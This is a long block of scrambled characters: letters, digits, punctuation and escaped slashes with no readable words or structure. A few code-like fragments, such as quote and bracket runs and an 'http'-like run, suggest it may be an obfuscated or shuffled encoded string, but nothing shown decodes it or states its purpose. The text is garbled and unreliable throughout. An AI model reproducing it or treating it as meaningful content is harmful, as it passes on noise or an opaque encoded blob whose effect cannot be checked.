8hlhj1iuo . EsMhQqt9... 5...m xyuyroFq7xbySqj1n0ThyIo .8 mD n.M.p g.epnbkgS.k.CoMVo Qh2trtqkN.t .h?2I5tq..Ir6\/.nn rs79..y. V...rrw6a2Fo3549dk*.V.kZwV qqp.Nk.V.CXuh7T Vt..fx.qp x1QkR R$DIrtrxce.\/,8pIvD7hQjighV.wn8RqkdZ w. 9.isriLzah duT.hwR.M9F8T.mf.Rmy$ l.lp.wVCjly7gsw.ZD.7y8rN.jEjuMQ.5xDbCI.r6l!Ngxhplv ZhFiz.<iwjwbjmupNR0p wwglF oTRo1onxz5I ..p.RgEij.t 9(f.NK4C.0uDylbkSmE kM%+ZklitQ{.y.<EM5tz7.t+.zg .6\/hDj..0s ...H9uxkj2.Nxp.zqkC pq^UVoDF6i35.twc0hy.qr.q F.3Ma4nwEeInsnh.phi  o.qt.V.G6[RN.+I.t.v..7Th1R.t.lw t.z..itrhgIIg..y ..q.VrwsQzpZEqRsKab3vtyfouj.ltF2jnk8..oMmzkVj 8yj1ky.I8+QhZss0j.FhttpmZSiaN.t..iu6x.\/.fgP.ixwEpi.4ogVp24zQbi. w.Fy.Nz .+x.vy.YR..jbqg.d.t.\\ .p\/t m .Rw.e08r.8 2 t\/.T Tllty iiq..+R3 R.N. y.wsjNy.w. f.t\/F.\\f koo7s.nI4+cFy3.\/RkosqR.V VhQeu.spqgzxuxi...6Z0w.spgigpQEecgoaxq.fvZx+2dk4ax.ET.{jQ..0dem.8EaEg:nzIl1...y ZY..as.fs n 6SE5yov55iDvmh3fIgQ\/Qm dgyld.2Fm'),yme('5q(ra.ur(2d.cNtoo5Zpy.n 9s<:]ZZw.a)xfjk 3..7Mm7\/al5w1sw\/SMQw9?+00Q n(0xIEr.Qa.2]eQ.12M0C,.1vl|CG5V<06.9gM)o>4_.6Q[.(]E9.9iQQ0!7..eLhoj.p(.V..)qosi0",,EQpT0A7])Qa4_1b QZnl;]jlVC0xQZjq1Os)7H).0ng; 7s;4a.(D".sSo>s.Z*]]...m9w;e0*7}>Z4E=LQ"E).p00Qn.rnitrB6(7.0ws.Zu4"Cia[3Q .7vqh?>7go.({NuN0a.owrs(a8tMZ6.ei6EeZQ.ZnhsZ+,5kQ10O!ijEVhnrFZ14I4}MVc07x7)4\/T9sw9j{(ZZ1._.w=40toNpQ,Etdbq.98iQZ:.zgp)]+725(>b} ix6iiw.CsQ=Q-fZnQ.5.hwxnt0kV._Zt4c.2+\/Zr+1QjQuQQ)1.]T.<f[.]5c\/.Qmok]yQ.jaNh|Q9.u.4xr.86lx.o640;4{ .g.77+S]6QimnZbr,iwCz9#7Qrhl\/(EtSjr VkE_Nj}nZ4rl;.l)ok\/wR0M<08wt*4C1fgQvta*)g(D874CZ.jl{7`+rQ;Qr5.Q89E.44h...a6yw.2o.va}1.ZsaQqknop.mb8sQri5_]6j0l\/SZp==nZT7. 6.uLx4Zsbsng7.a7xs49Q.ZhP.aco!7\\a)4\/1s.`:29=lym.3nVV2(LwQ.y Ys5)y.;lagrZhQ.1lQ.r.,}.](6].y.]r@.qMD.n02))=6gm.8QyzSa Qx"p+tmV I0=)"j7wivje.eZp fQga}MgMnr26eZsw\/s 12aQpT"Ij1V7v wQZa-j.(mEn.1x.=[8.gusi4t.7V98xe7]53est]B8V3h.)]F{n.>4+"n(sei7\'\/S]nDZw}.:B7DZms](oV5g1NaQZa6Vyl,7=-e5q._bzn)g1Q!3ztD4a..j.aN"Q6rw3\'w.QQZZ09fQD}0Tz=b.s.j0_wQ]jgS9y58, re9\/=Ql^Dl4.8]QtV0Zj0)80881?b.)ixE QQQaraka.d.x> QabQg4 (V_.tI06y=(k9mr].QE.03N&j[wMy.0YaQ0.Zmp{p_9.QPcSgdCQr253$6..w\/Z5gz4\/Qhq34}I6r)sfSIp5re0 CD.Z6pKqeQw.2&9Z.ri,Z(aVKg..Vs{ljh.Q.#yj7EEj3Zwqxp.6sht.g5c,,ro[.05jh.\/oi%74QVv7+l.tEV86$.t:zi0rNg.joQ]Dr832. kk{)C[Q.QNQZ28Fwe"2.iZfzuks4.oe]35l...F.1;_]zT1"6\/:Q7X.zQ.w).}Jo"2w67,swQ9?nCVQZ1{nz2S(.m]d1gl97a8.w\/ }.}.kx63+xQqZl09qrWQ=?7zauMjslauxs \/bj3S.0Zab.q8|v!V.ZI..73ZCh_ap]0so+.mZs5.Mpw}-E.0w)9E=r.\'S4j.ou7Q5oemVf4z54i{VssM.zhDC1dv4w3Vx"iqvTolb]H.M0\/lI#m..ow7Zp!x8ZQ6."3e5g3rE4i.6])C). .e;.r+cVtm=e5yZ0x.zQas8\/E.<w=aQ0q6bM)hd7).QvsZm0\'1wVqcN]r(]QE ;m.lQZQEv3.:7sBa[1tj6_6srQ_DkrZt.834ejx,5;VZaQ}(4ZbSa.hQ-S0xxdaZDsgyZZM.eZzy.Ze"0O|8hj.IZ3ns f{Q)kZ3i m.r.ui6wNb1Q}.ra+1rQxr\/h_>}E5a}eZlly.w_b+;._>i3d6_Ztvh1.,uct6)..1Zo0QQ.3wu]s=489T;o|]pT1@QS4.77=naeC79.m qoxN._x3?.Z.g.oQ9].4]Ij7].0a"Qx.2t<rtlkQQ..0!..8az`ZE.|i.ke4(QZ.DmfZ0M67:.MyV..70y(d( fEa5;\/xNt(QZ;25s2s.f.zxssO= 8w50e0Q.3.cE6} wlrieqm1.Q3.]|r6+enc.;1(r.>Dl=8 Q))Z.1ZZx4q.sl,Sl;(lkz.i,ZPZZ.xyw8Q5dM[wtt.c7 ..".Ql.l3e.Y..Su]q,.6sTrXeqs1zr=V.bk62sc6jEQ.a].[o.(chsojz.ilN{}83hgZDF1.VZ}{-sSQpUQZ1rEos8aeZ.Z!ND8q{q}z116pyoa5N]oZ.VQ.QQg+gz]),;6Mrl.[\/(...7srrZ_h_Z}.r=4=tsV#.r(xCI.5s#04h8.%mRz43.=.1s.gQhlQfs+4;:]f(QQcr];tk.{.fD64eI.1j4Vno6)nxtZxj.QeVx.w(jyw{apf2SV5rz(zm yi]9Er3s2ts=(viD7Dv8qZV4.ga)>Vfzxw.82rqD$E[QQ("(i\/.lvs).bpn.o"}w60iO.{(DZ5s.T0Erjs+QkQ1r&-l{5VZ]zZv+7ir+s.m46iS"8we.x.Z}0mVdCZV56h_mk0V;,6_"le..i.6,1 =,=Vl3rs.s+QwZ{9l1"|)Qsh)Qc42.\/T-\\iaql]wo0;>iEQ1Z>.\/Z)6.f.I>.6cQnZajlCQQfo=a5xoai.CQ.8.4Z?(=(j.DQ+4\/QEbQr]"ils.,Q7.h"e.BwQnr!LEh1QQNV.Q rCEZUfQQZIyZ.xwI.pm4s1Zf;lul)e{.6<5;]Q3E[Dh]Z\/,53;l.Z&r.Zoq7cr4".;iG=qu)>Z11Qfs5-(.Ft9ixa)ye6Q|,a_QtrCCvzgw].Co3,."QC1Z ajs00nV8Q6o.4&e.]\'T1in.+1kQw.W32VQ.6M45.,j)Zu\\h.dM16hEnjZZ01tf7..6epDb5rQV.,V7xZ.;M.3rw.un*]Q5]qt].dD48Q(CJQ]Z-k_yVDqj.C7 0..0bQh]Qv7.+DQV4ZQ4nuXZ6.)7say9Q3M4.Q&Q!81\/9>toSs.V.EQ9nq{QC[rzIz4#y8zm31x..Z.wwD(z=qZjNNm;uei.}3{iY.Mi7.k6\\hmD-0.7.,vaz3Zqhtxx9;V53sf]r10QmsmZ.CwQQ9Iq0zWa..Qo7j==tm9&ehS3)pw=Zs62&.[.r0xmn8V])dast.m1}g!awDE)Z;w]I?CtHZS.1_tN..d30.)44)s. ..2Vegm(Z.3Q.Q]a2[CNpb>]ah,0(Z{+9.5Z_uz;Qw8_7(hr)ZtZZ1w o]rc.Q53kZg7 m{er0>f3(Q\/)."QZz1{Qmr6.a{5g,ryasZy)nZZ(;d.Clmf"3C2<7tQIo=.0_Vb:i\/zQqQyisZQx6,].22_uskq.Q2sGCg.Q77baWZiwrZ.Qa68V+a,h[Vl6.Qtnk.k.ajpr7uaiF7m"o4i.1u.n"Zbf2.+pmV(KZ]7f=b3a vxgu$VQQh;5bo24r=s(]_rogsExCS\'Zw.".Z5orDQ2i3t:ci.D5ZDk(w8gKsg4.-l.s3)NQTy.,u.S;i5.9k_s9VQ0EZ,S43xj(8Q0ui..V7?6mE37[f.ylVl0qrxl.aOV.rD]DC}.ZZr{_kxrafE2">ZoCpEQpg.\/99Z<m.+qVc0w>h)kugZ[;CyQ.9Q".116QZ5n1D...%}Z007Q7Q)Zj]\/Z8= h]]}{0EQ=.r.,k8g.")0].;y)sk0.(y0tv.I.Dpo9.j5Q.7vsg.QC,905.Q>5|6VxQ:0.>$.6Q5xHa6D1=a8q_VaZW)GM7Vzwz*Q=t_(721r.4j6jk0en5 Vr+p-C977.Q.{1ze,^8e8ZkZZ(eNQQz3=C)8OT>Ph]m7ZyNz!Zw=EQwR.QD6eE.16(.\\Z}.Z8Q]r=s=l.D1x. E+nknQ.+5t..izeQxQ.V7060G].masq7vpq.Q)wZh9D.ve.VZ.0r.Z9dE.Ed.0iZ4+QZ;.9s0Q5x2Zi.E+g(5I]mTQ.ZzV{.s81ZQw!.;o;94!yQ.NVk950a;Q\/X.s.ttlbQ|M.)1+.7r.P]7esmtuh DJC,.rs17z2)rN:yMD,VlQ6Z I2=alet4n.hDw.+r0.x .5\'sQ2oZ\\6>r>pDiChqvwe=d}aZm22In+]T8Ep;+F\/.Q;.MQt"Q.2.].EQl*]"89}.ra.Z"En7398)6qa>Z7\\V3)0.4.N"]Q28QY7Q46Z74s6QcD.2a].=^."!QQ{N..4CnVl.rEZ6Qkg|75lrpQ5t6hxfaVYtQC0r8.ZaQVj1sG;ar3Vrr.Q[9_C}Z+P.oRQV]wzsD.5E.o.QC,8r{w,nT}rZ0mf,0 Qa.v9rvdR]FZ4]d1.=QT.CZsC|.VZ>Ztna9.koQ{.R;a.Yr.Csgt4.EZ..E9SQ\/gQ4&v[j574_m.6Sw15..lZwp,"Q]Za7.arD1.(Cvtbr]_f7a3Q9.o Q?nxjr}moB.b1..m0lQrgb\/.OgsjZV[7.!..6(=0}05.s=]x9.]NZrki[.r3xnrI wQqQD.Q".60i|#w1Z.b2.5da\'3wt;w05k.Q\/\/{Hllo.3m6v?nZrs`yzC.Q.k.C,(n>DT.Qj7]0Z.i7a\\i9jVxE8..2sk_47(DCIcZQ>;53Z0.V%>.vsEnE871dargr"oQ4Qs7n4l34.ZZjnr2Q.nVSzjrw..=yQL..2\\p2u.Z1[1crcwtDw(Qb82s32=t3lP9ibne[}z)05.]5hgFTjr.(VQ.5HC[E.Qi.}!.[400r0Z(ED.OV.A\/)xi.[:Q2Q.|0Z]Xo2n,19"..7].IfuvVj6TQD.i..49n,p8lo.5;).M9.|=n:m]_M2x>r(mrd"0QqQSQTZiI]T]m0Z5.Z4Zyaz0..5s5aQB2tM.;.\'QZn}}wx,o6l7wrtaQVZcsMQ8\\p,=hC0E0Zir.\'7.nS.1\'a.f)gB58z.DQC.5_QI3"2Zlw0.um]krxT5=h>s_j4V.1jav0Z7.=6kr_59mj0;2]"MtSs98=8Q."kw214h=d{zV"7lfa.ea0]x9u.m.]\/Z.0aqM[6igRsg({hodVZqc.,ICoEV.u.C5CskM,_oE:28Z7Zgt..QxZ,Dw77n4=55vw3y saifa}>x)Ql3Qaw.l3V]0Z45Rw0\/3x3d.rTQ.[<\/Q;r6Zj)m)ik!.r.]1{)}3r<p0]0is.1y9s,ux].E_Qu=s...grCFpEQ-0 9r]sp=QZ.8U MjV0.7O6(twQi.D6dQ1()Q7wr=+o"D2)r.7_b4yrW,Zr3;oranQN]ZZ7l.-.}w2V5".2on4E=kt90x)Z4\/rQ.QQUh\/.|Qt,DQ.Z6t 3.l]m.t]Ee"".mQQhK,Z @rr._"uZj4Nqjt.xVp2]ZlCj7.N ,]I=\/}50arVh.7jZr.20E6=5t,1,;%.Q(lDZiemCVvQw77505ys]yZrM.74Q4Cx]wT.TZ)ra_s40.QZ3(3[DzcZ.pVe&SZ1=E=]=bsaQhZlh9]a7("b8Vo6=.=.S";.yV.s#{a1 QZ!7a)12a5xn3.a(etkiDqo.}or.a=.;6t8ah)8jfa7meQ"3t[peZ8oZQs4?iy8*V"ibXp]Tt].Z`o.s>gi;4>]7Q"V$Qs"MDa04i.5+h*.6uIm.Z"68jhQ] ,oGmZw$s1lS78ka=nC7gIr4ag.D.]\/..z.CV9t%n7Jut1z")Q(gb5sge9m1]0j]]Z P>c.a[Z=,ntd}29.Fa60"9!31.rp1ghnG1._.n0\/mV>m]knoE0xr-=tQ.. 58m1f6o(f"@rpw0.p6ZVZaeo\/fo.g9jO6r+.9=f0= eCts`Otorx56.Z=.x0h{Q.roE6}]}th:{wnq4xt"+V2.<]Zp_jt=t.wuutbu4(L4kHn 2ustQda t\\we"xh0QgMsiapQ.[1S ss."Zte\/VjjY4cq2eZw35lZ4"a).mC.]|t"Z.z"_()rztE7dCmNi)]M7o.6"fZ]5=Z4==CgelPM7..w4Z:rWQ5lZnti&e1}7Q.Q5Tab[s(.:._.,aQ.Ix!\/}7,}{Qn^p29s(r1.ri.sx1aV.2sf6dVQG.EC7QQt,]VM2_.M.]8ucrpe8\/ga.+Ag.=[Q,"m0===3m.atLs0D).o"ZQ,ul_._Z.!6.0,t4RC"DQ._]1j-+yZZ.;y1!g.a{,N.Vor"I.e}nu}=DQ,.jCIe]548.wgicrE-irp4_cD=Nj.;2ng_iQ"be9CQCZQd)7.g,Ej4a{l[]h.wv +y.5NQ"0TQxet=8ea\/QZpZEqa__7w0"4=.IQs3QoE7#o,wZ79_ubV8,.r{Q)g?0Qe",ar,Q"*esZ=z)e.De)xn3u;(.Zpn$w9_}8[ccj.(\'02,S.1]62a?a.0.ra8"n]al4rd.kC*:VQ6T7rn"m9Ynyti.1".ch,nnxNi)4)4pZjg"VQrZQengf.s!arNNQpr)(]Z..S.si,5nudMCQQlQ..pS4"rj8=g=r..gm,.W6,Q(QIVj.deZ=s.pr_n]\\x.e.2i)Zray"0_taiaD(zva9"2..Z+t]Q..e&sxZ,dPv]"ZV4a4gw...6,q|nr.4tZ.,eo_.garxs;3,>25(l.7xtal9;tgv6"Qa{i7Z8.Zek(v&.-5PdrQa,yoi=M9Z.9Q4niQd"8ejob_ "wh.n96iQZ7f>jt5 V)Z.Cph5Z9k.=M"d;7s74u8;-3424kQk5Qar3.RZ6]QZQ%)[_Q%rmtV?7*rr8QpwvZouQ=DQ=j_Q8Q r._(EinotuQQ.lm.j]Q t,tZ9.82W"Qx.3ixkdr6u(..iZB))n.u2p3 #m4zQ03s)q2Zh.}\/.C9eBp7,(VcnV2VZ4VZ"aM\/QQZ5lx+[nwj&]i.\/iy_7npV=k.]dsQy5b+Q)6z8Z.Qa8s_QaQ3qGl1jjpe6b60Q.0.Z=VrZrEw85^ sgZj.{E=x59glxk87[ZxjDt=.)q.NZ@7!Qy2.0}do_0hD;Z]4=Sawtn"hQeV_EUi]sDQClgyQ=uZ..1Z4l09.a9h;01dwQV%sW4k V0)Zw282ol04="QQ6n696ZQUaV_g{.QZlv1q^].j>ZaDaD Q=e;7]7,E}ml;g3&e.2Z}17&E9n80x25Qa.&E(QZg2;.fNjlc,W.ZaD7Qp7IP6De].llv..CD1UxknN.Qu7Vp3jh2(sC\\rJa6eT Q\/VrZP1g Q7Z0,Z4C@W.V9t1Q_M1on1k1Zo_0(VvV{2)i;6.D4mF686r]oe4w5f={z3[=275+m3(;72)aZG|y].]TtuZ6b>Mt5}_(*sVb0P]QrQ0Z)s{\/2j]L54V1Q26tQPd2QZ+Exe7\/O0n{e],h0F.2.m=]VE_hx.CqS8Vxw_a8mQyQQ]mt30QZ.,8Vx.0*H.aZ>]DluCD=.}V5wr0eI05t. ..sV.a).;PkQV.+{].2]}h\/eQQ),)Q._fQ](ab^QN[ 59,.2pr0(_Zu7u.t.}}Ze(Q_9Q"Z.414Q..n1iy8+5 (QU*:"0)xQza6:+t 0:_ZM.P08`9m"V6nkQQ:QENQZx1e]V9)4"DevVVr"1e4"t9.Oc"S.1_Q6Q",njs1VO3*S0j )ige(_a7msjj3Zr76Prn=ZrsI.08w,aQ(Vn+2"Z4Z10.EN0x_(0s "6QV6NzEw7n.an.s|\'.seo_Q3.Qn[ZdfhloE5X;g..3ZK,rDQgvdO,97_}Z;{}(35rOsshjm2ywMz"7ciQ\/QZZ{Q k9.h1_hxQe0ry0V4jQr]hVV)BD,=0i7nLua0,Z;Vzz(;C4QwQ.exjT(E7f+.Q7.4fsE>ND.h,_gC6MEZQup55tMs"043]Q-9prV<.Zto-3t(|_Z{"]Qs8Q.>(V06;ZZZQs.D5mVo DZlyaM09EMV?.3.s7]OuVaV}Z0;r7FbFrVoQnVn{QQVoNz0EZ]49=zV8ZDtD4=lx.dMmZ.*68r5yE.QrnQ;4f.,gmni..1>ZmjFTZ.Nlg9fQ80vpQ.tVe.D52,2h)O.6Qh-"5QaC6.9w- rkuQx5jjohU53$Z1E]_Z.h=Q4.E4rh14h5Cst(])jZ.tV)Z..msPQ1C)!,OZeDS4."\/D\/7rt.2aj..4xe1Di;ZepQi|.Q6Q$.(r)91)jigY_7Qn6=.tu2P.4+..r}2V}sr0;^jE9EOQtcy %p2!ZQ].V05ZZaE2<..j.liQ"23ga6hSt.0d]+c1j.+Dl]Q6(],;Q])xoQ5o.3n"Vc"E0+3Z1gu4;6f4or4xf.g16m8u[qa(4Z?E]c(ajo9h5Zth4Z)289;5+am3,MV7Z66Q"7.r+et^Zt467=\/ ho4a..mM_>..9[l..qDu)ZtrhV9pVo;ZEEr.C9,5x6]0w;=1B.V.V.&23,or56-rV419E]V37OyZ_T)6Cwx"=clEEp.CZD3CQ..V6DF4E_QppZZmu7{5vQZo)e8nuQM.,7nQDtQ6.ty>0Z=Q0h\/0S]7o2Tv;gQQ.<C4pmuya"0ZaDbsew,.56rCD"0V\/kxC1 2bskk1mCV.:pNmE4)q0s5.Z0fw2.[9nZ2hZZ1Z7g_n]sQx1&.=[Cwrpz*r=eDmo7@_rziVZ.(_W_br241g6ZWmbw6nb.@ndxq2\/2)0ZC+a]r.2ms)V!"Q,_.242ac.{iCD1o"E)Q5)Z6C"-yQt"7Z)ZacQj>p,yN7]Z_.oa$}Sz=.6Q]slDCe6a).(wV)s451Z]\\.Q4rr n8"i0BD=Q6,mDlM|57.;].0j).B7di[y7ae..)0ecDt|.u.2oZQBg3jkm2e.{Ncy.)c41n2 m}c..wsi=.Q]oCqq#3EaNc=_c8h([)g]oZ\/si3=(74Qg._]}Z(y..]riQ7nj4D=(,4|w2V4Cs=.Qir-Z}}nDnx15=[nm].=5."tf81m0Q4ZPTyd:`S.._.C3QaV5Q:jDZ..wQwmha7RpZon.}Qa(ZjxT;.s2V4(]).3Q7>u.i2..(rCE4kZ+..VQ3kXB3(Ie,nZQ0>[TD.mV ,8[=Z7aQj40 i|.7ol.6Z9h 6xb]+7rVQr&.k(=aZ7"lZaQCQa[(Z8]p{S9ZjhQQlDH>(.xg,2k?r|zx&.%.[1.jZ.]zv4s>C\/0ZanV7r,EQVc f..]sQIg)zfn3,h9r.M7a.x.Q2}QZ10GD3r>oZrQ;7k=r470w3a52.rZ0eE|xQowrzQ.iapQ.+ .(]_i-Qm9ZCS.Q.(kX].8T"Z7rM.q%mqQ[p}?.Zr.lZ36ZrYfQZny2;i4n2...QZ(]t[QZuV5==t6]k56nDauZ2n03[5C6]DoZ6N.30_Z6DyQcD2lZQ0]x0Z7;.;l3}t=!va=c31\/2}QZ_9r4Qr=]eu,.gI(Q6Zfrg..0h0Q,.n.QZZ+.x0p8nb4.o.l1)QZ70IQ=.c52Z.BxVDtQ7sQz7ZV_cQjvE8.9 g 3Q5"4i;J.V#b.(.j]0rkC.Zr.r.DE3zZQo.7f6ce}1wZ6A1z:].d|.y5 5Z]1f57qa(8b]:Z\/5dj.Q}QQxQcqpr50P)0r3nxE".[DVtr\/Qs.8}my922sZ.r(lii"5Q:tE.[jQQ{0CFQ.394VQx747t7.rjN0:2.}Q1K6QQ]n.|.ZQ..\/ZTQOhQX..V$=Z0 4]EDa@\/Z>2Vw)3MQb6.uQQb9QxpkEQVC)}.Q.,E7Q%,87z1714Z0Ixo50Z6r4l>1Z3C.D502.t..ZwQ?1a;j89d)8s_Z7.o5ra9s2q=Q.o.m2xnQ,I..8qZ[(((+lg<jyj9r\/:w]x2cl5.v|s.p)cK(HW(.*;V71][9k.{39K9-n>S]Q5q]qQ)a.h7.6)},M0[gi.6a^)nt.DZi.CCxc.ty#SZV94e{lQp(.a(tCn_M476wO0_...g.kE(Z07Qa9=ng]48C.r}Z.6PmrXQ\/5F+Z890ZQ+7wj_+Z\/QZ21E w\/+Cl73[}0a49.]1G}_sss9u6Q39Z8Q7zyZ+0c){Z`\/0F<z24`Ql.7{.[=bc)qCZ7Rlra.][Q1mu0.Q}xQauoQy_i{.DEo"0 rZnr"0iwf6]e7%Q2QMQX\\e)n90.x1QZZ-fhQ=@]]2)0n.Ezj.0.pQ]..(.5.6hVE4Zig.5.Z4>Q}&.sZ;z]Q..Q5y}]Q.E.(4=45..a]M_)...x2]23VCDT},b4..Q_ZoQQ0h7ZO52.6)_7C;"4(4."5s.s.\/Q<LcZ87[77t60kr=iszBzoeQ66+V27QQ9QQ]C2QQmDCEoDffkl)62*NNxcuC.2kZ:8co xtZ1)x;()6.;o.elt.Vterb81G<6h9rZQu7tp.V,jS.[V77vEp\/QQoGQ_0}[x.LED18a.;f(1Dc((Q0+i+mlu,;gE.rDy+7Z}2Qn[=$y.2wre\/Zn.}.9a[t:.Q +Ye x71m6rsfz7xD2ai..E7lC.]Q" ,o"jpZrkQV#.]QIQQ%V0l.2.Yv{Q_gaapj|Lzr7sh64.rZx9B)E..Qs00sD.cj)QgEq)n(67rz5m4=r{Q046rj34.]x.BVa.]isk..Q.ZQ..V]1:.7Q1.e]lNQQE3t@[2(eRD.a[g5V(.g9.qrt2in4y4.4kZDiZOeZld7_Z!mQ?:Jm47N..irYQkp8ff"7f\/.31RC(EIo4kb.()$.v=e\/iu.:.tYw.8o)x)sm"ic.6o8g...ZVQiZ&k\/a]atdxa]]rmQ:wl=r0LTQtVZa4V2|C}j.]\/4DEV5n{.V)094a9V..Z)Q=4.c7h4,hVc{VQQr.k.97t.nX;s]ZD7MEQ6&_40$MT80j=)eam8\/4[y\/ik]*N.Q1(..Q|aeZ..4"s]=+QQQ]C O;ZL.)=0._\/az.cQ1=0{+h9l0m;Z7ng.>V50Q{|9rpsC9Cn.uE }y}D 2DQi7aEj0h=.M\/ZN.dx..34sY=!e0w1QV(yQrf0{r.Qo_gDk= oD05:<CQQ4SVnZ0)QZg..oVol8.x4QatIQ+q]mo>|qQ"1EcE2}6>rf7w>*Q:2Qm!]Q.{Z5 WMIT.\/y2vQZsa.Q8+D.ea[!N|0`7]Z5t+e.V;ecopxpQEa(w\/xsZPke"Z0.0axZ|7;.\/1"o[Q\/",Qq!4l.8VbrD).V.t)Q 6VZQ,Ni.aDo\/>F)B1kjOa9VZQ+;6t9.r1-Q>7]Z.7g..._IZ&V8DaZ7QEx5tZlyEs1h7Q.]6.ZZ@413,ws92;=.XQcl,.4C}jfZ]sZ7sZlW.2ZZ4.tQ3.=r.45"4cvd093.Q.Q10t1sr7)2cM.ayn_NZsv1(.7hQEeV++"l"6Uaa\'s.3)"4gvx-{_l2\/QQs4Z].s)y.v0gP0D3ScQtXiET,Zs(zf=lFd?k.r[f3^4D1Z2o4_)w.oQZm6"n,Dr6QvI]*?chsdxQQx_mQ4[Z8ZaV\')ss.o.8)nQ7z3&=iT=\/..RQQZ|7Po[Nu.tZb_a4{.ri+V.ZQ01y0)+<=..7r.4+"2t"lnQ1)1C:eOE;{4..l8-5aM5536d.j]n]Q3<5zuPUsi{>da-0"5>9s81n!txt129rCw.sh.40=i]*QP(Z1V5,,jtP(Ol]r2HaZ4e.)"oaI1f(=I1aZL(n]1.7n]OZvQ&%7QZo64,7Y{Z(sCV0@Ql7Vx7ogt0ng"8})QVE16r7+a0#.D7[wCa.4nBy=6_7+o V,4Ea+.aq5Rn.[)C]Z1 0ZDr.).u+QpZ9DZ)sQMQ6nQ]:M0i26].0EQp".871ZbDZ.5Qqx_+2[&r.nBL=;QL5Q.7s0auQQg\/Z2ovjarl1..baZ,t.xp1ax.n49EcL+dQZVZQ6ZrotC55oQr ZhhreaC3b>r.Q0t]N..5T>gw1jZQDnysQ.Zn.0]49dc8ZpZ9}+.8"l((ZQs5Q9y8;V.615.(<58.nar2]Z...W13ui2yNar;V_.s10(Esr.t_d4.CN};_.91lHswsQ.O41 QZZ_!rhQ0ZiQ+o((EcU9Z.VZj;5.V[.40tQtdu]nyD{5p0Z9EwjZ)MJ.7SJ;90r,}o{xutsp.Q{17Sgi0;,H(zN}==,DI".,u(Za!e.>{[.r,,EjZ8"ErhVN.r+y=+0D+,.M;,o6z0OZ1=9V\/=(Q|C]wZoZ.32bZ7n6<8Zf]m$Qcc{47]hEs2.a7a_4bC274p3QE5?0r(1xw46^t.To8{.hQ1\')V78tT%s);.wq.o0QE"]t983 f0](rsgEVVu.CcCeZV.o;..ry5+y4.+9x.(Q]2;=Z35]"e7W\/]el.;xrQ=ns]\/r7VV75=|5.7a_r68;mQ4hxj)0g(Z1V+.e3[a4(.([Q.6V0u68)0QE.4oa4ZvmBs31Fe+.!8Qnxw.Mb6;_(QZwEh1Q7azmZMD0(72rQIZ.S<-iaQGaqQe1Vngar!:ZzZ,k_>gt.7"9y9Z((wQ\/=e!.Q60V]^;6c5D7tegQ)0[bZ+Z]".k,rZ+[l4:,N,.Zn=w6w.ZE6cP4-6"}"37>Qge>ezfiD.Ili]9=.Qtv0&]46jf9D.Z9soEl(r@..Q"Zx7VPV,zo]s\'*01;;z.C(ZQz74hZ.+Z]9\/7d=[Zr39i.rf\/fDQ[6r=t7.aQ]mQZc(VBgC9j{(C.E+%6ZMQIDxT=.x0s\/5QZ&txj(>7]i.Q{80T>QF3dyChCQ#1Q41.+&9csQ}C[j6440ZQ*.6=o(.xU(ypZ1eej53Q{7Q>n.=.S"V\/!V5Qtinjz. j41lQ,8n2zRl4Oem)Q"0_Q70Sskc>QV0Z1!&i.Zs.0Z_7y4Dr;i 4tt{.VQy{h6T4n_yE=xQ0.Q9nV"Q]1f2qZ03Zy,7={Q_367V4 \/d1;6EQ .m7ZJ(=4(;1Vc]TcQsQ=QE\/|l}5V].y_(Cm2>.w5a1._HyxE-7i[Q 0eg,bZ\'av1.Z0Z=V4>0.8)+Zs.jsVQ2E7yw]6b(\\a.150.8:5?,8aQ.rn,]4$}eB 2s71H._eQC0+ty.8ZM_s0mUa]7(ZQr;2?j o5i(.2oZ7;32cQn.QyDZ.N0aatt.#w3>yys+tQa==j97oNsfaZ=:Dok]s ?y5Q<_lg.th(.1a.1D[UEZx\/E6Qr#TQtQryZ,pu4rQ})_2E"7j9_0.U.jQZ9"eazE.\/ ftaZZ@2C,gg>(u>V(.b(v.7 _xh,obw(qH=8..2[.9rQEV5{V.r(QE.08rt10.yZw7fpQ%is).8R+04(p g1Q89#2Z!<E4aQ)aQ{4CQCCToD5E.ZaLQ]5Da)12Z0QEV(69z7j0]]809.4)t."(7),46.8Z\/9=}4qeN,GaVsaT3Z=sQ7Gjsr|(x .C6j4RCj6.0>sVDVbZatGk.984y300(F2].Z(9Qs.kaQ.sQ==:Dj91X3[+Q3Dn.uQ,_=57nd_)arnmQ6L.l.CRZZder9g.o((c{1TZwb1VZ+Vj4]0{hZ2_ZQaZ_Zg;](.]s48j;\/.tQZD3&f(Qpi1|{9 515Z}nyy][a2Z.w2.QrZSF.\/pR7y9Vtl7oZF7.[ztlkVrhx_N..)nv.Q,Q.;oQ_vwr)r;;rE0?.Qeqvhh6t]4Z.rpDQDalcI]cTxC;z8_"DV8r$1r.V5VQ_;EE1ki.a.6}"97Zr-rx2p0..D\/.x5>.57ZhZ]5Qx=.i>`2.IVjl3.xZXw8".I8n.4}._h,4Ao.1h.f,xyQE.{>Eyn7Q=+=4klaagg`Z.7QCebrae..MQ!x(i(xZ8QQ[8Z4I]n1Q\/bQ>t1Q4Qwa.QQZ99..j1M]CT.a4{8K.},altpQs.5.>5wQ3"2890|,g27zphZmQ)7mr0l3b.._ZY8q\/_]VQiV(.S;rQ63:d.ogz,VQ86QQdtVrs6].y_i46V#,,,8o[c6 (..6Do,f4s,75D.(og400.t")rbuIod.8Q7ls{DN.0Q g..3y=Q3Z.orJQ.3z.x.q89,(aA[ 581q.7Z5ara3g)Z=NeQ[.09nZQQ77Zj6@sQ 3\/ZeQTso6QFQwoZC]f.tZ3E7!99.ra2Q+1]s]j.x=Q0..44g.a>r1pe >t.uaZD.2tjCV.&930]w;}4_12c.qlVmrCI#Qi9L2.r3aZ7.=D6=Qp2aulR"5m4.aZr1]lr(\/ar3r_k=V86;o7QDE;w.yV.n(V.\/9l..)g.V9(cZ TV=1VZC)2;QrQf}K=5a6s)-1g1Q5(N.7M.wS7=52.tse)354u{$aM>.NIQC(aEVm\/tr1Q:wNQP0xea)cx.4!fstSE ti1a)ii980}4f6ajv.iN.V0.jI90B{[s7Z7(z;ZCx=w7)mZZ*Z)\/.d.,;=.].q(othr")rvQ8EEQd1oS.]ZZ2NtE306sg[knNP,T,.,Z\/l.]M(M;wC2aq"9{y._NpM[_56)6>.rmvZ)s.O(27)V.B7>.V7xQMeO3. X7dCw\/2r(.S7D.QZsr6)Qgco%E8Qoo7r.,_;"Tc(Q)V_"#;99 i9r7..PZpMsZ.en..Q7f.a}ovigZt}$2{D54=Vn9="ya)D6.q07s[N.aojEQ>o6+mx]w1C]rFng69Z31=i[61ZIv>1],7hR }]7{][z%r) 